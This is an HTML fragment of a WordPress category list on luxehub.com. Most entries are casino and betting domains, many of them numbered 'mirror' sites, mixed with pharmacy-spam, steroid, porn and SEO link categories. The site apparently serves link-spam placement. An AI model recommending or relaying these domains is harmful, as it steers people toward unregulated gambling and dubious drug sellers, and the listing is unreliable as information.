	<li class="cat-item cat-item-1017"><a href="https://luxehub.com/category/play-7k-live/">play-7k.live</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://luxehub.com/category/play-google-comstoreappsdetailsid-com-pinco/">play.google.comstoreappsdetailsid=com.pinco.nicotoss_Английский</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://luxehub.com/category/playfinacasinoaus-best-casino-au/">playfinacasinoaus best casino au</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://luxehub.com/category/playhub-com-ua/">playhub.com.ua</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://luxehub.com/category/playpoker-ru-ru/">playpoker-ru.ru</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://luxehub.com/category/playpokeronline-click/">playpokeronline.click</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://luxehub.com/category/plinko/">Plinko</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://luxehub.com/category/pocket1/">pocket1</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://luxehub.com/category/pocketoption1/">pocketoption1</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://luxehub.com/category/pocketoption2/">pocketoption2</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://luxehub.com/category/pocketoption3/">pocketoption3</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://luxehub.com/category/pocketoption4/">pocketoption4</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://luxehub.com/category/podberi-monitor-ru-4-8/">podberi-monitor.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://luxehub.com/category/podberi-monitor-ru-50/">podberi-monitor.ru 50</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://luxehub.com/category/podzamcze-szczecin-pl/">podzamcze.szczecin.pl</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://luxehub.com/category/poezenboot-gent-be/">poezenboot-gent.be</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://luxehub.com/category/poker/">Poker</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://luxehub.com/category/poker-doms-store/">poker-doms.store</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://luxehub.com/category/poker-ok-play-poker-click/">poker.ok-play-poker.click</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://luxehub.com/category/poker-play-online-ok-store/">poker.play-online-ok.store</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://luxehub.com/category/pokerdom-casino-digital/">pokerdom-casino.digital</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://luxehub.com/category/pokerdom-cazino-ink/">pokerdom-cazino.ink</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://luxehub.com/category/pokerdom-kaz-store/">pokerdom-kaz.store</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://luxehub.com/category/pokerdom2-guru/">pokerdom2.guru</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://luxehub.com/category/pokerdom24kz-wiki/">pokerdom24kz.wiki</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://luxehub.com/category/pokerdomkaz-live/">pokerdomkaz.live</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://luxehub.com/category/pokerdomkazahstan-biz/">pokerdomkazahstan.biz</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://luxehub.com/category/pokerplay-ru-ru/">pokerplay-ru.ru</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://luxehub.com/category/pokervdom-info/">pokervdom.info</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://luxehub.com/category/poland/">poland</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://luxehub.com/category/popa-admina/">popa-admina</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://luxehub.com/category/porn/">porn</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://luxehub.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://luxehub.com/category/posts/">posts</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://luxehub.com/category/premier-bet-mali-zone-z/">premier-bet-mali.zone z</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://luxehub.com/category/press/">press</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://luxehub.com/category/prestijdil-com-1000/">prestijdil.com 1000</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://luxehub.com/category/prestonarmsfair-co-uk/">prestonarmsfair.co.uk</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://luxehub.com/category/pricepblog-ru-4-8/">pricepblog.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://luxehub.com/category/primexbt1/">primexbt1</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://luxehub.com/category/primexbt2/">primexbt2</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://luxehub.com/category/primexbt3/">primexbt3</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://luxehub.com/category/product/">product</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://luxehub.com/category/prototypecreative-co-uk/">prototypecreative.co.uk</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://luxehub.com/category/psychologuehypnoseangers-com-x/">psychologuehypnoseangers.com x</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://luxehub.com/category/pt/">PT</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://luxehub.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://luxehub.com/category/public-post/">Public-post</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://luxehub.com/category/pucenkoclinic-ru-5/">pucenkoclinic.ru 5</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://luxehub.com/category/pulmix-ru-150/">pulmix.ru 150</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://luxehub.com/category/punjabsacs-org/">punjabsacs.org</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://luxehub.com/category/pussy/">pussy</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://luxehub.com/category/pytube-io5/">pytube.io5</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://luxehub.com/category/qbets-de-50/">qbets.de_50</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://luxehub.com/category/quickbooksfixes-com-1000/">quickbooksfixes.com 1000</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://luxehub.com/category/r7-casino-official2-xyz/">r7-casino-official2.xyz</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://luxehub.com/category/r7-casinoz-life/">r7-casinoz.life</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://luxehub.com/category/r7-cazinos-xyz/">r7-cazinos.xyz</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://luxehub.com/category/r7-kasino8-site/">r7-kasino8.site</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://luxehub.com/category/r7-kazino-zerkalo-ru-4-8/">r7-kazino-zerkalo.ru 4-8</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://luxehub.com/category/r7c-icu/">r7c.icu</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://luxehub.com/category/r7caz-pro/">r7caz.pro</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://luxehub.com/category/r7cs-club/">r7cs.club</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://luxehub.com/category/r7cs-info/">r7cs.info</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://luxehub.com/category/r7cs-vip/">r7cs.vip</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://luxehub.com/category/r7csn-click/">r7csn.click</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://luxehub.com/category/r7csn-club/">r7csn.club</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://luxehub.com/category/r7csn-lol/">r7csn.lol</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://luxehub.com/category/r7csn-onl/">r7csn.onl</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://luxehub.com/category/r7csn-pro/">r7csn.pro</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://luxehub.com/category/r7csn-xyz/">r7csn.xyz</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://luxehub.com/category/r7kaz-live/">r7kaz.live</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://luxehub.com/category/r7kazino-life/">r7kazino.life</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://luxehub.com/category/r7win-wiki/">r7win.wiki</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://luxehub.com/category/r7win-xyz/">r7win.xyz</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://luxehub.com/category/rabonacasinohu-eu-50/">rabonacasinohu.eu_50</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://luxehub.com/category/radioshema-ru/">radioshema.ru</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://luxehub.com/category/radiovillegas-com/">radiovillegas.com</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://luxehub.com/category/rahmennummern-check-de/">rahmennummern-check.de</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://luxehub.com/category/rb-siralan/">rb_siralan</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://luxehub.com/category/ready-4311/">ready 4311</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://luxehub.com/category/ready-1/">ready_1</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://luxehub.com/category/ready-1000/">ready_1000</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://luxehub.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://luxehub.com/category/real/">Real</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://luxehub.com/category/real-mushrooms/">Real Mushrooms</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://luxehub.com/category/rebet24it-org-50/">rebet24it.org_50</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://luxehub.com/category/restaurant-icook/">restaurant-icook</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://luxehub.com/category/result-1743/">result_1743</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://luxehub.com/category/review-mostbet-jetx/">review mostbet jetx</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://luxehub.com/category/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://luxehub.com/category/reyting-internet-kazino-onlayn-xyz-2/">reyting-internet-kazino-onlayn.xyz 2</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://luxehub.com/category/reyting-kazino-onlayn-xyz-1/">reyting-kazino-onlayn.xyz 1</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://luxehub.com/category/reyting-luchshih-kazino-onlayn-xyz-1/">reyting-luchshih-kazino-onlayn.xyz 1</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://luxehub.com/category/reyting-luchshih-onlayn-kazino-xyz-1/">reyting-luchshih-onlayn-kazino.xyz 1</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://luxehub.com/category/reyting-onlayn-kazino-po-vyplatam-xyz-2/">reyting-onlayn-kazino-po-vyplatam.xyz 2</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://luxehub.com/category/reyting-onlayn-kazino-rossii-xyz-2/">reyting-onlayn-kazino-rossii.xyz 2</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://luxehub.com/category/reyting-onlayn-kazino-xyz-2/">reyting-onlayn-kazino.xyz 2</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://luxehub.com/category/reyting-top-10-onlayn-kazino-xyz-2/">reyting-top-10-onlayn-kazino.xyz 2</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://luxehub.com/category/rezume2016-ru-36/">rezume2016.ru 36</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://luxehub.com/category/rfrrfrf/">rfrrfrf</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://luxehub.com/category/rgk1rzn-ru-1/">rgk1rzn.ru 1</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://luxehub.com/category/rigged-soccer-matches-com/">rigged-soccer-matches.com</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://luxehub.com/category/rikmorti-ru-50/">rikmorti.ru 50</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://luxehub.com/category/riobet-casinos-pro/">riobet-casinos.pro</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://luxehub.com/category/riobet2025-xyz/">riobet2025.xyz</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://luxehub.com/category/riobet5-pro/">riobet5.pro</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://luxehub.com/category/riobet5-xyz/">riobet5.xyz</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://luxehub.com/category/robot-novoross-ru-500/">robot-novoross.ru 500</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://luxehub.com/category/rockashades-com-c/">rockashades.com c</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://luxehub.com/category/rockpole-ru-500/">rockpole.ru 500</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://luxehub.com/category/rosomed2020-ru-100/">rosomed2020.ru 100</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://luxehub.com/category/rosomed2020-ru-20/">rosomed2020.ru 20</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://luxehub.com/category/rsem-pro/">rsem.pro</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://luxehub.com/category/rtp-si-yuksek-slotlar-com-1000-2/">rtp-si-yuksek-slotlar.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://luxehub.com/category/rybelsus/">rybelsus</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://luxehub.com/category/salesoven-australia/">salesoven-australia</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://luxehub.com/category/salesoven-finland/">salesoven-finland</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://luxehub.com/category/salesoven-greece/">salesoven-greece</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://luxehub.com/category/salesoven-indonesia/">salesoven-indonesia</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://luxehub.com/category/salesoven-philippines/">salesoven-philippines</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://luxehub.com/category/samsunservisi-com-1500/">samsunservisi.com 1500</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://luxehub.com/category/santorinigdynia-pl/">santorinigdynia.pl</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://luxehub.com/category/savaspin/">savaspin</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://luxehub.com/category/sch2kr-ru-36/">sch2kr.ru 36</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://luxehub.com/category/school-64-ru-4-8/">school-64.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://luxehub.com/category/scommesse1/">scommesse1</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://luxehub.com/category/scotlandin-space3/">scotlandin.space3</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://luxehub.com/category/sdjs-ru-1/">sdjs.ru 1</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://luxehub.com/category/selector-ok-ru/">selector-ok.ru</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://luxehub.com/category/selectorcasino-lol/">selectorcasino.lol</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://luxehub.com/category/selektor5-xyz-600/">selektor5.xyz 600</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://luxehub.com/category/selfmadeconcrete-ru/">selfmadeconcrete.ru</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://luxehub.com/category/semaglutide-online/">Semaglutide Online</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://luxehub.com/category/sennaworld-com-z/">sennaworld.com z</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://luxehub.com/category/seo/">seo</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://luxehub.com/category/seo-agency/">SEO Agency</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://luxehub.com/category/seo-anomaly-com/">seo_anomaly_com</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://luxehub.com/category/seo-anomaly/">seo-anomaly</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://luxehub.com/category/seo-anomaly-com-2/">seo-anomaly-com</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://luxehub.com/category/seo-anomaly-com-saudi-arabia/">seo-anomaly-com-saudi-arabia</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://luxehub.com/category/seo-anomaly-com-thailand/">seo-anomaly-com-thailand</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://luxehub.com/category/seo-anomaly-com-turkey/">seo-anomaly-com-turkey</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://luxehub.com/category/seo-anomaly-ggg/">seo-anomaly-ggg</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://luxehub.com/category/seo-anomaly-vietnam/">seo-anomaly-vietnam</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://luxehub.com/category/seo-links/">seo-links</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://luxehub.com/category/sep/">sep</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://luxehub.com/category/sep-mars-innovationforum-hopscotchfriday/">sep_mars_innovationforum_hopscotchfriday</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://luxehub.com/category/sep-pb-americanwritersassociation/">sep_pb_americanwritersassociation</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://luxehub.com/category/sep-pb-realbusinesscommerce-com/">sep_pb_realbusinesscommerce.com</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://luxehub.com/category/sep-2/">sep+</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://luxehub.com/category/sep1/">sep1</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://luxehub.com/category/sep2/">sep2</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://luxehub.com/category/sep3/">sep3</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://luxehub.com/category/sep4/">sep4</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://luxehub.com/category/sep6/">sep6</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://luxehub.com/category/sep7/">sep7</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://luxehub.com/category/sep9/">sep9</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://luxehub.com/category/ser-restaurant-com2/">ser-restaurant.com2</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://luxehub.com/category/serbia-live-stream-sports/">Serbia live stream sports</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://luxehub.com/category/servinco-cl-z3/">servinco.cl z3</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://luxehub.com/category/sevinf-ru-1/">sevinf.ru 1</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://luxehub.com/category/shishaparadise-es-x1/">shishaparadise.es x1</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://luxehub.com/category/shishaparadise-es-z2/">shishaparadise.es z2</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://luxehub.com/category/shishaparadise-escasinos-retirada-instantanea-c/">shishaparadise.escasinos-retirada-instantanea c</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://luxehub.com/category/shkola-90-ru/">shkola-90.ru</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://luxehub.com/category/shophistoryisfun-com-2/">shophistoryisfun.com 2</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://luxehub.com/category/shorsa13-ru-2/">shorsa13.ru 2</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://luxehub.com/category/showbet-1-3690/">showbet 1 3690</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://luxehub.com/category/showbet-2-3600/">showbet 2 3600</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://luxehub.com/category/showbet-4860/">showbet 4860</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://luxehub.com/category/showbet-4860-2/">showbet 4860 (2)</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://luxehub.com/category/showbet-8400/">showbet 8400</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://luxehub.com/category/showbet-8610/">showbet 8610</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://luxehub.com/category/shower5-ru/">shower5.ru</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://luxehub.com/category/silvergold-hu/">silvergold.hu</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://luxehub.com/category/sintai74-ru-4-8/">sintai74.ru 4-8</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://luxehub.com/category/sites/">sites</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://luxehub.com/category/siti-scommesse2/">siti-scommesse2</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://luxehub.com/category/sivasislervinc-com-1000/">sivasislervinc.com 1000</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://luxehub.com/category/sizzling-hot-deluxe-online/">sizzling hot deluxe online</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://luxehub.com/category/skipthegames/">SkipTheGames</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://luxehub.com/category/skovoroda-kastrulya-ru-500/">skovoroda-kastrulya.ru 500</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://luxehub.com/category/skovoroda-in-ua/">skovoroda.in.ua</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://luxehub.com/category/skovorodkaclub-ru-10/">skovorodkaclub.ru 10</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://luxehub.com/category/skutry-romet-cz/">skutry-romet.cz</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://luxehub.com/category/slavabogam-ru-15/">slavabogam.ru 15</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://luxehub.com/category/slfmsal-ru-20-30/">slfmsal.ru 20 30</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://luxehub.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://luxehub.com/category/slot-bonusu-veren-siteler-com-1500/">slot-bonusu-veren-siteler.com 1500</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://luxehub.com/category/slot-casino/">slot-casino</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://luxehub.com/category/slot-destek-com-1500/">slot-destek.com 1500</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://luxehub.com/category/slot-play/">slot-play</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://luxehub.com/category/slotcasini1/">slotcasini1</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://luxehub.com/category/slotcasino1/">slotcasino1</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://luxehub.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://luxehub.com/category/smartline93-ru-240/">smartline93.ru 240</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://luxehub.com/category/sng-casino/">sng-casino</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://luxehub.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://luxehub.com/category/social/">Social</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://luxehub.com/category/software-development/">Software development</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://luxehub.com/category/solihullsportacademies-co-uk-z2/">solihullsportacademies.co.uk z2</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://luxehub.com/category/sondakikaguncelhaber-com-1/">sondakikaguncelhaber.com 1</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://luxehub.com/category/sopkol-ru/">sopkol.ru</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://luxehub.com/category/spacesports-ru-20/">spacesports.ru 20</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://luxehub.com/category/spanish-casino/">Spanish casino</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://luxehub.com/category/spasateli44-ru-36/">spasateli44.ru 36</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://luxehub.com/category/spbunesco-ru-2000/">spbunesco.ru 2000</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://luxehub.com/category/spinbetterde/">spinbetterDE</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://luxehub.com/category/spincity777kasyno-com-100/">spincity777kasyno.com_100</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://luxehub.com/category/spinitfree/">spinitfree</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://luxehub.com/category/spinline-online/">Spinline.online</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://luxehub.com/category/spinmamacasino/">spinmamacasino</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://luxehub.com/category/spinsamurai-au-biz-100/">spinsamurai-au.biz_100</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://luxehub.com/category/sportazait-co-it-100/">sportazait.co.it_100</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://luxehub.com/category/sportiumes-es-100/">sportiumes.es_100</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://luxehub.com/category/spu30-ru-36/">spu30.ru 36</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://luxehub.com/category/stake-fr-comapp-25/">stake-fr.comapp_25</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://luxehub.com/category/starvegasit-eu-50/">starvegasit.eu_50</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://luxehub.com/category/stcharlesdecorating-com2/">stcharlesdecorating.com2</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://luxehub.com/category/steroid-16/">steroid</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://luxehub.com/category/steroids-16/">steroids</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://luxehub.com/category/stjames-casinos/">stjames-casinos</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://luxehub.com/category/stkbank-ru-pinko-kazino-5000-ru/">stkbank.ru Пинко казино 5000 RU</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://luxehub.com/category/stonevegascasino-pro-june/">Stonevegascasino.pro_June</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://luxehub.com/category/stories/">stories</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://luxehub.com/category/stromectol/">stromectol</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://luxehub.com/category/studyofcharacter-com-z2/">studyofcharacter.com z2</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://luxehub.com/category/styleconnection/">styleconnection</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://luxehub.com/category/sumatriptan/">Sumatriptan</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://luxehub.com/category/sv45-ru-500/">sv45.ru 500</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://luxehub.com/category/svncp-in2/">svncp.in2</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://luxehub.com/category/sweden-casino/">Sweden Casino</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://luxehub.com/category/sweden-mix/">Sweden Mix</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://luxehub.com/category/sweet-bonanza-demo-oyna-org-1000/">sweet-bonanza-demo-oyna.org 1000</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://luxehub.com/category/sweetcards-ru-1000/">sweetcards.ru 1000</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://luxehub.com/category/switzerland-crypto/">Switzerland Crypto</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://luxehub.com/category/t-store-smart-uz/">t-store-smart.uz</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://luxehub.com/category/t-mebonus-pokerdom/">t.mebonus_pokerdom</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://luxehub.com/category/t-meofficial-888starz-ru/">t.meofficial_888STARZ_ru</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://luxehub.com/category/t-meofficial-site-pokerdom-3000/">t.meofficial_site_pokerdom 3000</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://luxehub.com/category/t-mepoker-pokerdom/">t.mepoker_pokerdom</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://luxehub.com/category/t-mepokerdom-oficial/">t.mepokerdom_oficial</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://luxehub.com/category/t-mepokerdom-oficial-2/">t.mepokerdom_oficial 2</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://luxehub.com/category/t-mepokerdom-otzyvy/">t.mepokerdom_otzyvy</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://luxehub.com/category/t-meriobet-mirror-2000/">t.meRiobet_mirror 2000</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://luxehub.com/category/t-meriobet-promocod/">t.meriobet_promocod</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://luxehub.com/category/t-meriobet-promocod-2/">t.meriobet_promocod 2</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://luxehub.com/category/t-meriobet-zerkalo-na-segodnya/">t.meriobet_zerkalo_na_segodnya</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://luxehub.com/category/t-meriobet-zerkalo-na-segodnya-2/">t.meriobet_zerkalo_na_segodnya 2</a>
</li>
